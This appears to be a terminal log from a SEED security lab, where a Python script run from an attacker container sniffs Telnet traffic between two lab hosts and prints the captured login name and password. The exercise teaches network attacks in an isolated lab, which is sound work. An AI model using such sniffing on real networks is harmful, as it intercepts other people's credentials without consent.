 seed@seedvm2004:~/labs/lab1/Labsetup-arm$ sudo docker exec -it seed-attacker bash
root@attacker-10-9-0-1:/# python3 -u /root/ex3.py \
>   -i br-318d8411d823 \
>   -c 10.9.0.5 \
>   -s 10.9.0.6 \
>   --both
[*] Telnet sniffer started.
    iface=br-318d8411d823  filter='tcp port 23 and (src host 10.9.0.5 and dst host 10.9.0.6)'
    Will stop automatically after capturing username and password.

Username: seed

Password: ****

[+] Capture complete.
username: seed
password: dees